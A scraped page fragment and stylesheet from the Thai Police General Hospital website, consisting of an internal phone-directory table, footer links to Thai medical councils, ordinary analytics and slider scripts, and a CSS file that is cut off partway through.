                        <h2><span><i class="fa fa-phone-square" aria-hidden="true"></i>
                                ค้นหาเบอร์โทรศัพท์ภายใน</span></h2>
                        <div class="table-responsive">
                            <table id="tbl-tel-no" class="display table" cellspacing="0">
                                <thead>
                                    <tr>
                                        <th>ที่</th>
                                        <th>สถานที่</th>
                                        <th>ชั้น</th>
                                        <th>หน่วยงาน</th>
                                        <th>เบอร์โทรศัพท์</th>
                                    </tr>
                                </thead>
                                <tbody id="table-body"></tbody>
                            </table>
                        </div>
                    </div>
                    <div class="col-md-12 col-sm-12 author lnk-add-tel-no">
                        <span><i class="fa fa-plus-circle" aria-hidden="true"></i></i><a href="https://docs.google.com/forms/d/e/1FAIpQLSdw6DwMAxK1ii5lAJkOnFe9JJPbGbI2AFtGh5rr2sNtaT4zFw/viewform" target="_blank"> แจ้งขอเพิ่มเติม/แก้ไขเบอร์โทรศัพท์ ในระบบค้นหา</a></span>
                    </div>
                </div>
                <!--END CONTENT-->
            </div>
            <!--END MAIN SECTION-->
            <!--FOOTER-->
            <footer>
			<div class="row">
				<div class="about col-md-3 col-sm-6">
					<img src="../img/lgpgh02.png" alt="logo">
					<h5 style="font-size:18px;">โรงพยาบาลตำรวจ</h5>
					<p style="font-family:Trirong-Regular,sans-serif; font-size:16px;">
					   สำนักงานตำรวจแห่งชาติ 492/1 ถนนพระราม 1 ปทุมวัน กรุงเทพฯ 10330 โทรศัพท์ : 02-207-6000 
					</p>

					<!--<ul class="social list-inline">
						<li><a href="https://www.facebook.com/policehosp" target="_blank"><i class="fa fa-facebook"></i></a></li>
						<li><a href="#"><i class="fa fa-twitter"></i></a></li>
						<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
						<li><a href="#"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="#"><i class="fa fa-flickr"></i></a></li>
						<li><a href="#"><i class="fa fa-vimeo-square"></i></a></li>
						<li><a href="#"><i class="fa  fa-tumblr"></i></a></li>
						<li><a href="#"><i class="fa fa-rss"></i></a></li>
					</ul>-->
                     <p><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3482578,4,408,270,55,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3482578&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
				</div>

				<div class="categories col-md-3 col-sm-6">
					<h5 style="font-size:18px;">เว็บไซต์ทางการแพทย์</h5>
					<ul>
						<li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.pharmacycouncil.org/" target="_blank">สภาเภสัชกรรม</a></li>
						<li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.tnc.or.th/" target="_blank">สภาการพยาบาล</a></li>
						<li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.mtcouncil.org/" target="_blank">สภาเทคนิคการแพทย์</a></li>
						<li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://amtt.org/" target="_blank">สมาคมเทคนิคการแพทย์</a></li>
						<li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.mat.or.th/" target="_blank">แพทยสมาคม</a></li>
						<li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.tmc.or.th/" target="_blank">แพทยสภา</a></li>
					</ul>
				</div>
                <div class="categories col-md-3 col-sm-6">
					<!--<h5 style="font-size:18px; color:#222;">.</h5>-->
					<ul>
						<li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.moph.go.th/" target="_blank">กระทรวงสาธารณสุข</a></li>
                        <li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.dentalcouncil.or.th/" target="_blank">ทันตแพทยสภา</a></li>
                        <li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.inderm.go.th/" target="_blank">สถาบันโรคผิวหนัง กรมการแพทย์</a></li>
                        <li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.nci.go.th/th/index1.html" target="_blank">สถาบันมะเร็งแห่งชาติ</a></li>
                        <li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.dms.moph.go.th/dmsweb/dmsweb_v2_2/index.html" target="_blank">กรมการแพทย์</a></li>
                        <li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.thaihealth.or.th/" target="_blank">สำนักงานกองทุนสนับสนุนการสร้างเสริมสุขภาพ (สสส.)</a></li>
					</ul>
				</div>
                
                
				<!--<div class="events col-md-3 col-sm-6">
					<h5>Events</h5>
					<div class="event">
						<div class="col">
							<h1><a href="">21</a></h1>
							<p>nov</p>
						</div>
						<div class="info">
							<h2><a href="">Party monster 1954</a></h2>
							<p>This is Photoshop's version  of Lorem Ipsum. Proin gravida nibh vel velit .</p>
						</div>
					</div>
					<div class="event">
						<div class="col">
							<h1><a href="">17</a></h1>
							<p>nov</p>
						</div>
						<div class="info">
							<h2><a href="">Party monster 1954</a></h2>
							<p>This is Photoshop's version  of Lorem Ipsum. Proin gravida nibh vel velit .</p>
						</div>
					</div>
					<div class="event">
						<div class="col">
							<h1><a href="">25</a></h1>
							<p>nov</p>
						</div>
						<div class="info">
							<h2><a href="">Party monster 1954</a></h2>
							<p>This is Photoshop's version  of Lorem Ipsum. Proin gravida nibh vel velit .</p>
						</div>
					</div>					
				</div>-->

				<!--<div class="col-md-3 col-sm-6">
					<h5>Calendar</h5>
					<div class="calendar">
						<div class="header clearfix">
							<h1>November 2013</h1>
							<div class="calendar-nav">
								<a href="#" class="prev"><i class="fa fa-angle-left"></i></a>
								<a href="#" class="next"><i class="fa fa-angle-right"></i></a>
							</div>
						</div>
						<div class="calendar-body">
							<table>
								<tr>
									<td><a href="" class="prev-month">30</a></td>
									<td><a href="" class="prev-month">31</a></td>
									<td><a href="">1</a></td>
									<td><a href="">2</a></td>
									<td><a href="">3</a></td>
									<td><a href="">4</a></td>
									<td><a href="">5</a></td>
								</tr>
								<tr>
									<td><a href="">6</a></td>
									<td><a href="">7</a></td>
									<td><a href="">8</a></td>
									<td><a href="">9</a></td>
									<td><a href="">10</a></td>
									<td><a href="">11</a></td>
									<td><a href="">12</a></td>
								</tr>
								<tr>
									<td><a href="">13</a></td>
									<td><a href="">14</a></td>
									<td><a href="">15</a></td>
									<td><a href="">16</a></td>
									<td><a href="">17</a></td>
									<td><a href="">18</a></td>
									<td><a href="">19</a></td>
								</tr>
								<tr>
									<td><a href="">20</a></td>
									<td><a href="">21</a></td>
									<td><a href="">22</a></td>
									<td><a href="">23</a></td>
									<td><a href="">24</a></td>
									<td><a href="">25</a></td>
									<td><a href="">26</a></td>
								</tr>
								<tr>
									<td><a href="">27</a></td>
									<td><a href="">28</a></td>
									<td><a href="">29</a></td>
									<td><a href="">30</a></td>
									<td><a href="" class="next-month">1</a></td>
									<td><a href="" class="next-month">2</a></td>
									<td><a href="" class="next-month">3</a></td>
								</tr>
							</table>
						</div>
					</div>
				</div>-->
                
                 <div class="events col-md-3 col-sm-6">
                <h5 style="font-size:18px;">Facebook รพ.ตำรวจ</h5>
                <div class="banner">
						<a href="https://www.facebook.com/policehosp" target="_blank"><img src="../img/qr_fb.png" alt="banner"></a>
				</div>
                    <ul class="social list-inline" style="margin-top:15px;">
						<li><a href="https://www.facebook.com/policehosp" target="_blank"><i class="fa fa-facebook"></i></a></li>
						<li><a href="#"><i class="fa fa-rss"></i></a></li>
					</ul>
              
              </div>
                
			</div>
<SCRIPT LANGUAGE="JavaScript">
<!--
//Script created by Ronny Drappier, http://sipreal.com
    today=new Date();
    y0=today.getFullYear();
  // end hiding --->
</SCRIPT>
			<div class="rights clearfix">
				<p><a href="home.php"><i class="fa fa-home"></i> หน้าหลัก</a> || © <SCRIPT LANGUAGE="JavaScript">
  <!--- Hide from old browsers
    document.write(y0);
  // end hiding --->
</SCRIPT> โรงพยาบาลตำรวจ สำนักงานตำรวจแห่งชาติ All rights reserved.</p>
				<p>จัดทำโดย <a href="#">ศูนย์คอมพิวเตอร์ (CTC) รพ.ตร.</a></p>
			</div>
		</footer>            <!--END FOOTER-->
        </div>
        <!--END CONTAINER-->
        <!-- Back To Top -->
<a href="#0" class="cd-top">Top</a>

<!-- DATATABLES -->
<script type="text/javascript" class="init">
    $(document).ready( function () {
    $('#example1').DataTable( {
        searchHighlight: true	
    } );
} );
    </script>

    <!--<script type="text/javascript" class="init">
	$(document).ready(function() {
    $('#example1').DataTable( {
        responsive: {
            details: {
                display: $.fn.dataTable.Responsive.display.modal( {
                    header: function ( row ) {
                        var data = row.data();
                        return 'Details for '+data[0]+' '+data[1];
                    }
                } ),
                renderer: function ( api, rowIdx, columns ) {
                    var data = $.map( columns, function ( col, i ) {
                        return '<tr>'+
                                '<td>'+col.title+':'+'</td> '+
                                '<td>'+col.data+'</td>'+
                            '</tr>';
                    } ).join('');
 
                    return $('<table class="table"/>').append( data );
                }
            }
        }
    } );
} );
	</script>-->
 
 <!-- Header Slider -->
   <script>
    $('#layerslider').layerSlider({
      autoStart: true,
      responsive: true,
      skinsPath : '',
      imgPreload : false,
      navPrevNext: true,
      navButtons: false,
      hoverPrevNext: false,
	  navStartStop: false,
      responsiveUnder : 1230
    });
  </script>
  
 <script> 
  $('.message a').click(function(){
   $('form').animate({height: "toggle", opacity: "toggle"}, "slow");
});
</script>

<!-- slimScroll -->
<!--<script> 
 $('#testDiv').slimScroll({
      alwaysVisible: true,
	  railVisible: true,
      railColor: '#ffcc00',
	  height: '480px',
	  color: '#f1284e',
	  size: '15px'
  });
</script>-->

<!--TABS-->
	<script src="../plugins/TabStylesInspiration/js/cbpFWTabs.js"></script>
		<script>
			(function() {

				[].slice.call( document.querySelectorAll( '.tabs' ) ).forEach( function( el ) {
					new CBPFWTabs( el );
				});

			})();
		</script>

<!-- timeline -->
<script src="../plugins/horizontal-timeline/js/jquery.mobile.custom.min.js"></script>
<script src="../plugins/horizontal-timeline/js/main.js"></script>
<!--onStart<script src="../plugins/hslider/js/imagesloaded.pkgd.min.js"></script>
<script src="../plugins/hslider/js/jquery.hslider.js"></script>

<script type="text/javascript">       
	$( document ).ready(function() { 
		//$( ".hsldr-container" ).hslider("navBar:false"); // create slider
		$( ".hsldr-container" ).hslider({
		  navBar: true,
		  auto: true,
		  delay: 4000
		});


	});		

</script> -->

    <!--<script src="../plugins/FilmRoll/js/jquery.film_roll.js"></script> 
<script>
			(function() {
jQuery(function() {
this.film_rolls || (this.film_rolls = []);
this.film_rolls['demo'] = new FilmRoll({
container: '#demo',
height: 460
});
return true;
});
}).call(this);
		</script>-->
    
    <!--<script src='https://npmcdn.com/flickity@2/dist/flickity.pkgd.js'></script>-->
    <script src="../plugins/ToonIMGSlider/flickity.pkgd.js" ></script>
    <!--<script src="../plugins/ToonIMGSlider/flickity-imagesloaded.js" ></script>-->
    <!--<script>
			$('.main-carousel').flickity({
            // options
            //cellAlign: 'left',
			selectedAttraction: 0.01,
            friction: 0.15,
			//imagesLoaded: true,
			//percentPosition: false,
			autoPlay: true,
			accessibility: true,
			freeScroll: true,
			wrapAround: true,
			contain: true
            });
	</script>-->
<!--<script src="../plugins/owl.carousel/owl.carousel.min.js"></script>-->
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=71162534" async></script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.policehospital.org/css/style.css
body_size: 13406
content:
/*@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,600,700);
@import url(http://fonts.googleapis.com/css?family=Montserrat:400,700);*/
@import url(../fonts/thsarabunnew.css);
@import url(../fonts/cadsondemak.github.io-master/style.css);
@import url(../fonts/CSPrakas/stylesheet.css);
/*@font-face {
    font-family: 'Mitr-Regular';
    src: url('../fonts/Mitr-Regular.eot');
    src: url('../fonts/Mitr-Regular.eot?#iefix') format('embedded-opentype'),
         url('../fonts/Mitr-Regular.woff2') format('woff2'),
         url('../fonts/Mitr-Regular.woff') format('woff'),
         url('../fonts/Mitr-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}*/

@font-face {
    font-family: 'chulacharasre';
    src: url('../fonts/chulacharasre.eot');
    src: url('../fonts/chulacharasre.eot?#iefix') format('embedded-opentype'),
        url('../fonts/chulacharasre.woff') format('woff'),
        url('../fonts/chulacharasre.ttf') format('truetype'),
        url('../fonts/chulacharasre.svg#chulacharasre') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'chulacharasbo';
    src: url('plus/fonts/chulacharasbo.eot');
    src: url('plus/fonts/chulacharasbo.eot?#iefix') format('embedded-opentype'),
        url('plus/fonts/chulacharasbo.woff') format('woff'),
        url('plus/fonts/chulacharasbo.ttf') format('truetype'),
        url('plus/fonts/chulacharasbo.svg#chulacharasbo') format('svg');
    font-weight: normal;
    font-style: normal;
}

/* scrollbar */
/* Works on Firefox */
* {
  scrollbar-width: thin;
  scrollbar-color: DODGERBLUE FLORALWHITE;
}

::-webkit-scrollbar {
  width: 4px;
  height: 5px;
}

::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

::-webkit-scrollbar-thumb {
  -webkit-border-radius: 10px;
  border-radius: 10px;
  /*background: rgba(255, 255, 255, 0.3);*/
    background: #0F4C81; /*#1e90ff;*/
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
}

::-webkit-scrollbar-thumb:window-inactive {
  /*background: rgba(255, 255, 255, 0.3);*/
    background: #FFFFFF;
}
/* end scrollbar */

/* Layer Slider */

.layer_slide_text.caption_inner{
  width: 320px;
}

  .layer_slide_text .event_date{
    color: #fff;
    line-height: 22px;
  }

  .layer_slide_text .button{
    float: left;
    margin-right: 10px;
    line-height: 21px;
  }

  .layer_slide_text.caption_inner h2{
    padding-top: 10px;
    color: #fefeff;
  }

.ls-nav-next,
.ls-nav-prev{
  position: absolute;
  bottom: 10px;
}

.ls-nav-next{
  right: 10px;
}

.ls-nav-prev{
  right: 55px;
}

.ls-nav-next,
.ls-nav-prev{
  display: inline-block;
  background: #f2f2f2;
  padding: 9px 16px!important;
  text-align: center; 
  -webkit-transition: all 0.5s ease!important;
  transition: all 0.5s ease!important;
  color: #212428;
  font-family: FontAwesome;
  font-weight: bold;
  z-index: 9;
  font-size: 22px;
}

.ls-nav-prev:hover,
.ls-nav-next:hover{
  background: #ff680d;
  color: #fff;
}

.ls-nav-prev:before,
.ls-nav-next:before{
  display: block;
  padding-right: 0;
}

.ls-nav-prev:before{
  content: "\f104";
}

.ls-nav-next:before{
  content: "\f105";
}



/* -----------------------------------

/*ADD NEW*/
.sidebar_weblink{
	font-family:'Kanit-Regular';
	font-size: 14px;
	line-height: 24px;
	margin-top:15px;
	margin-left:2px;
	color:#555;
	font-weight:normal;
	}

.sub_tab_dt{
	font-family: chulacharasre,Open Sans,sans-serif;
	font-size:20px;
	font-weight:normal;
	color:#555;
	line-height:24px;
	}
.sub_topic_ct{
			font-family:'Kanit-Regular';
			font-size:14px;
			line-height:24px;
			/*color:#222;*/ /*color:#34495e;*/
			
			}
			
.panel-body .small .text_sidebar{
	font-family:'Kanit-Regular';
	font-size: 14px;
	/*font-weight:normal;*/
	line-height: 24px;
	border-bottom:1px dashed #999;
	margin-bottom: 5px;
	padding-bottom:3px;
	color:#444;
	}

.header_cag{
height:45px;
background-image:url(../img/header-topic.png);
background-repeat:no-repeat;
margin-bottom:10px;
padding:1px;	
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}

.header_cag_km{
height:45px;
background-image:url(../img/header-topic_km.png);
background-repeat:no-repeat;
margin-bottom:10px;
padding:1px;	
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}

.header_cag_long{
height:45px;
background-image:url(../img/header-topic-search.png);
background-repeat:no-repeat;
margin-bottom:10px;
padding:1px;	
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}

.header_cag_long2{
height:45px;
background-image:url(../img/header-topic-thai.png);
background-repeat:no-repeat;
margin-bottom:16px;
padding:1px;	
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}

.header_hot{
height:63px;
background-image:url(../img/header-hot.png);
margin-bottom:10px;
padding:12px 81px;
}

.line_cag{
border-bottom:#999 dashed 1px;	
}
.header_sidebar{
font-size:20px;
font-weight:normal;
}

.m_text{
font-size: 23px; 
line-height: 55px; 	
}

.tab_text{
font-size: 16px;
/*line-height: 27px;*/
}

.news_recommend{
/*height:460px;*/
/*overflow:auto;*/	
background: url(../img/dark_fish_skin.png) repeat;
}

.toon{
font-family:'Pridi-Regular';
/*font-size:16px;*/
/*font-weight:normal;*/
line-height:28px;
/*color:#222;*/ /*#555*/
}
/*END ADD NEW*/

body{
	/*background:url(../img/BG1.jpg) center repeat fixed; right*/
	background:url(../img/bgwebbw.jpg) fixed;
	background-size: auto 100%;
	height: 100%;
	font-family: 'Kanit-Regular';/* CSSOLD font-family: 'Mitr-Regular','Open Sans';*/
}

.container{
	background: #fff;
	padding:0 30px;
	box-shadow: 0 -20px 20px 0 rgba(0,0,0,0.4);
	-webkit-box-shadow: 0 -20px 20px 0 rgba(0,0,0,0.4);
	-moz-box-shadow: 0 -20px 20px 0 rgba(0,0,0,0.4);
}

a{
	color:inherit;
	text-decoration: none;
}

a:hover{
	color:#f1284e;
}

h1,h2,h3{
	/*letter-spacing: -0.03em;*/
	text-transform: uppercase;
	color:#ffcc00; /*#222*/
	font-weight: normal; /*CSSOLD font-weight: 700;*/
	margin: 10px 45px 20px; /*CSSOLD margin: 10px 0 20px;*/
}

h2{
	margin: 0 0 20px;
}

iframe { 
	border: none; 
}

/****************************
********=header********
****************************/

header .container{
	/*background-image: url(../img/header.jpg);*/
	position: relative;
	height: 100%; /*CSSOLD height: 340px;*/
	text-align: center;
}

.logo{
	position: relative;
	margin: 0 auto;
	display: inline-block;
	top: 220px;
}

header>.container>nav{
	border:none;
	position: absolute;
	top:10px;
	right: 30px;
	text-align: left;
}

header>.container>nav>ul{
	float:right;
}

header>.container>nav>ul>li{
	color:#fff;
	font-size: 10px;
	text-transform: uppercase;
	margin-left: 10px;
}

header>.container>nav>ul>li:hover>a{
	color:#fff;
}

header>.container>nav>ul>li:after{
	content: "•";
	margin-left: 10px;
	font-family: 'Mitr-Regular',"Open Sans";
}

header>.container>nav>ul>li:last-child:after{
	content: none;
}

#header-menu-button{
	display:none;
	float:none;
}

/****************************
********=menu********
****************************/

nav{
	/*border-bottom: 1px solid #ddd;*/
}

.menu{
	font-size: 0;
	margin:25px 0 25px;
	padding-right: 0px; /*padding-right: 15px;*/
	padding-left: 0px;
	margin-left: -15px !important;
	z-index: 999;
	width:1191px; /*ADD NEW*/
	border-bottom:3px solid #16a085; /*ADD NEW*/
	/*background:#f1c40f;*/ /*ADD NEW*/
}

#menu-button{
	display:none;
	float:none;
}

.menu>li{
	font-family: 'Mitr-Regular','Montserrat', sans-serif;
	font-size: 18.6px; /*CSSOLD font-size: 19px;*/
	font-weight: normal; /*CSSOLD font-weight: 700;*/
	color: black; /*CSSOLD color: #222;*/
	padding: 8px 15px;
	line-height: 20px;
	/*letter-spacing: -1px;*/
	background:#fff;
	transition: background 0.3s, color 0.3s;
	-webkit-transition: background 0.3s, color 0.3s;
	-moz-transition: background 0.3s, color 0.3s;
	-o-transition: background 0.3s, color 0.3s;
}

.menu>li.selected, 
.menu>li:hover,
.menu>li:focus{
	border-radius: 2px;
	-webkit-border-radius: 2px;
  	-moz-border-radius: 2px;
	background:#f1284e;
	color: #fff;
}

.menu>li>a:hover{
	color: #fff;
}

.menu .dropdown-submenu > .dropdown-menu {
	left:0;
	top:35px;
}

.menu .dropdown-submenu > .dropdown-menu:before {
	padding:10px 100px 0 10px;
}

nav .form-search{
	padding:25px 0;
	margin:0 0 0 15px;
}

.form-search .search-query:-moz-placeholder {
  font-size: 11px;
  color: #aaa;
}

.form-search .search-query:focus:-moz-placeholder {
  opacity:0;
}

.form-search .search-query:-ms-input-placeholder {
  font-size: 11px;
  color: #aaa;
}

.form-search .search-query:focus:-ms-input-placeholder {
  opacity:0;
}

.form-search .search-query::-webkit-input-placeholder {
  font-size: 11px;
  color: #aaa;
}

.form-search .search-query:focus::-webkit-input-placeholder {
  opacity:0;
}

.form-search .search-query,
.form-search .search-query {
  box-sizing:border-box;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;

  width:100%;
  height: 36px;
  background: #eee;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;

  font-size: 11px;
  padding:10px 10px;
  color: #222;
  
   transition: background 0.1s, border 0.1s;
  -webkit-transition: background 0.1s, border 0.1s;
  -moz-transition:  background 0.1s, border 0.1s;
  -o-transition:  background 0.1s, border 0.1s;
}

.form-search .search-query:focus,
.form-search .search-query:active,
.form-search .search-query:focus,
.form-search .search-query:active {
  background: #fff;
  border:1px solid #0091ff; 
  -webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,0.1);
  -moz-box-shadow: 0 0 4px 0 rgba(0,0,0,0.1);
  box-shadow: 0 0 4px 0 rgba(0,0,0,0.1);
  color:#222;
}

.form-search .btn,
.form-search .btn {
  box-sizing:border-box;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;

  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
  -webkit-border-top-right-radius: 2px;
  -webkit-border-bottom-right-radius: 2px;
  -moz-border-radius-topright: 2px;
  -moz-border-radius-bottomright: 2px;
  background: #fff;
  border:1px solid #ddd;
  padding:7px 17px;
  color:#aaa;

  z-index: 100;

  transition: background 0.1s, border 0.1s;
  -webkit-transition: background 0.1s, border 0.1s;
  -moz-transition:  background 0.1s, border 0.1s;
  -o-transition:  background 0.1s, border 0.1s;
  
}

.form-search .btn:hover,
.form-search .btn:focus,
.form-search .btn:hover,
.form-search .btn:focus {
  background: #f1284e;
  color:#fff;
  border-color: #f1284e;
}

/****************************
********=main********
****************************/

.breaking{
	font-family: 'Trirong-Regular','Mitr-Regular','Open Sans', sans-serif;
	font-size: 16px; /*CSSOLD font-size: 13px;*/
}

.breaking .controls{
	display: inline-block;
	float:left;
}

.breaking .bx-wrapper{
	overflow:hidden;
	padding:3px 0 0 15px;
}

.prev,.next{
	display: inline-block;
	transition: background 0.3s;
	-webkit-transition: background 0.3s;
	-moz-transition: background 0.3s;
	-o-transition: background 0.3s;
	position: relative;
	margin:0;
}

.prev:hover,
.prev:focus,
.next:hover,
.next:focus{
	background:#ddd;
}

.prev:hover i,
.prev:focus i,
.next:hover i,
.next:focus i{
	color: #fff;
}

.prev{
	border-top-left-radius: 50%;
	border-bottom-left-radius: 50%;
	border:1px solid #ddd;
}
.next{
	/*border-top-right-radius: 50%;
	border-bottom-right-radius: 50%;
	border:1px solid #ddd;
	margin-left: -4px;*/
}

.prev i,
.next i{
	font-size: 14px;
	padding:6px 10px;
	display: block;
	z-index: 100;
	color:#ddd;
}

.bx-next,
.bx-prev{
	position: absolute;
	top: 0;
	outline: 0;
	width: 100%;
	height: 100%;
	text-indent: -9999px;
	z-index: 9999;
}

.breaking span{
	color: #f1284e;
	font-weight: 700;
}

.breaking li{
	color:#222; /*color:#888;*/
	font-weight: 400;
	display: inline;
	margin: 0;
}

.category.row{
	margin-top: 20px;
}


/****************************
********=posts********
****************************/

.main{
	margin-top: 20px;
}
.row{
	margin-bottom: 20px;
}

article{
	font-family: 'chulacharasre','Open Sans', sans-serif;
}

article h1{
	font-family: 'Kanit-Regular'; /*CSSOLD font-family: 'Mitr-Regular','Montserrat', sans-serif;*/
	text-transform: none;
	float:none;
}

article .img{
	position: relative;
}

article .img .overlay{
	top:0;left:0;
	width:100%;
	height: 100%;
	position: absolute;
	display: block;
	background-color: #fff;
	opacity: 0;
}

article .img:hover .overlay{
	opacity: 0.1;
}

article.small img:hover{
	opacity: 0.9;
}

article .counters li:hover{
	color:#f1284e !important;
}

article.big{
	position: relative;
	color:#fff;
}

article.big .info{
	position: absolute;
	bottom:20px;
	text-align: center;
	width:100%;
}

article.big .tags{
	text-transform: uppercase;
	font-size: 10px;
	font-weight: 600;
}

.tags>a:after{
	content: ",";
}

.tags>a:last-child:after{
	content: none;
}

article.big h1{
	font-size: 40px;
	font-weight: 700;
	margin:0 70px 30px;
	letter-spacing: -2px;
	color:#fff;
}

article.big .text{
	font-size: 14px;
	font-weight: 400;
	margin:0 70px 40px;
	text-align: center;
}

article.big .details{
	font-size: 12px;
	font-weight: 400;
}

article.big .details a{
	color:#fff;
}

article.big .details a:hover,
article.mid .details a:hover,
article.small .details a:hover{
	color:#f1284e;
}

article.big .counters{
	position: absolute;
	top: 20px;
	right: 35px;
	font-size: 0;
}

.post-slider article .counters{
	position: absolute;
	top: 20px;
	right: 20px;
	font-size: 0;
}

article.big .counters li,
article.mid .counters li,
.popular .counters li{
	font-size: 18px; /*CSSOLD font-size: 12px;*/
	line-height: 12px;
}

article.big .counters li{
	margin-left: 20px;
}

article.big .counters li i,
article.mid .counters li i,
.popular .counters li i{
	margin-right: 8px;
}


article.mid .tags{
	color:#222;
	font-size: 12px; /* CSSOLD font-size: 10px;*/
	font-weight: normal; /* CSSOLD font-weight: 600;*/
	text-transform: uppercase;
	margin: 10px 0 0;
}

article.mid h1{
	color: black;
	/*font-weight: bold;*/ /*CSSOLD font-weight: 700;*/
	font-size: 17px; /*CSSORI font-size: 18px; OLD 17px;*/
	margin:8px 0 0;
	line-height: 24px; /*CSSOLD line-height: 18px;*/
	/*letter-spacing: -1px;*/
}

article.mid .details,
article.mid .details a,
article.small .details,
article.small .details a{
	font-size: 20px; /*CSSOLD font-size: 10px;*/
	line-height: 24px; /*CSSOLD line-height: 10px;*/ /*CSSOLD2 line-height: 15px;*/
	font-weight: 400;
	color:#555; /*AAA*/
	margin:10px 0 6px;
}

article.mid .text{
	font-size: 20px; /*CSSOLD font-size: 13px;*/
	font-weight: normal; /*CSSOLD font-weight: 400;*/
	color:#555; /*CSSOLD color:#666;*/
    line-height: 24px; /*ADD*/
}

article.mid .counters{
	margin:0;
}

article.mid .counters li{
	margin-right: 20px;
	color:#888;
}

article.small .tags,
article.small .text,
article.small .counters{
	display: none;
}

article.small img{
	float:left;
	margin-right: 20px;
}

article.small h1{
	margin: 0;
	color: #000; /*CSSOLD color: #222;*/
	font-size: 17px; /*CSSORI font-size: 14px; OLD 17px;*/
	line-height: 24px; /*CSSOLD line-height: 14px;*/
	/*font-weight: bold;*/ /*CSSOLD font-weight: 400;*/
}

article.col{
	margin-bottom: 20px;
	padding-left: 0 !important;
}

article.col:last-child{
	margin-bottom: 0px;
}

.post-slider{
	position: relative;
}

.post-slider .controls .prev,
.post-slider .controls .next{
	border:none;
	position: absolute;
	top:50%;
	margin-top: -35px;
	background-color: rgba(241,40,78,0);
	height:70px;
    width:35px;
  	z-index: 100;

  	transition: background 0.3s;
	-webkit-transition: background 0.3s;
	-moz-transition: background 0.3s;
	-o-transition: background 0.3s;
}

.post-slider .controls .prev{
	left:15px;
	border-radius: 0 90px 90px 0;
    -moz-border-radius: 0 90px 90px 0;
    -webkit-border-radius: 0 90px 90px 0;
}
.post-slider .controls .next{
	right:15px;
	border-radius: 90px 0 0 90px;
    -moz-border-radius: 90px 0 0 90px;
    -webkit-border-radius: 90px 0 0 90px;
}

.post-slider:hover .controls .prev,
.post-slider:hover .controls .next{
	background-color: rgba(241,40,78,0.6);
}

.post-slider:hover .controls .prev i,
.post-slider:hover .controls .next i{
	opacity:1;
}

.post-slider .controls .prev i,
.post-slider .controls .next i{
	position: absolute;
	top:50%;
	padding:0;
	margin-top: -7px;
	color:#fff;
	opacity:0;

	transition: opacity 0.3s;
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	-o-transition: opacity 0.3s;
}

.post-slider .controls .prev i{
	left:10px;
}

.post-slider .controls .next i{
	right:10px;
}


.post-slider .slides img{
	width:100%;
}


/****************************
********=aside********
****************************/

.aside-social{
	border:4px solid #ddd;
	font-size: 0;
	margin-bottom: 20px;
}

.aside-social li{
	border-left:1px solid #ddd;
	width:25%;
	text-align: center;
	padding-top: 8px;
	transition: background 0.3s;
	-webkit-transition: background 0.3s;
	-moz-transition: background 0.3s;
	-o-transition: background 0.3s;
}

.aside-social li:first-child{
	border-left:none;
}


.aside-social li:hover,
.aside-social li:focus{
	background: #f5f5f5;
}

.aside-social li p{
	font-size: 11px;
	margin-bottom: 6px;
	margin-top: -5px;
	color:#888;
}

.aside-social li:hover i{
	color:#888;
}

.aside-social li i{
	font-size: 14px;
	margin-top: 3px;
	color:#aaa;
}

.newsletter{
	border-top: none;
	background: url(../img/newsletter.jpg);
	background-size: cover;
	color:#fff;
	padding:20px;
	margin-bottom: 20px;
}

.newsletter h3{
	float: none;
	color:#fff;
	margin:0 0 10px;
}

.newsletter p{
	font-size: 11px;
	font-weight: 400;
	opacity: 0.5;
}

.newsletter input[type="email"]{
	display: inline-block;
  	padding: 9px 9px;
  	margin-bottom: 10px;
  	font-size: 10px;
 	line-height: 10px;
  	color: #fff;
  	vertical-align: middle;
	height: 33px;
  	background: rgba(255,255,255,0);
  	border: 1px solid rgba(255,255,255,0.2);
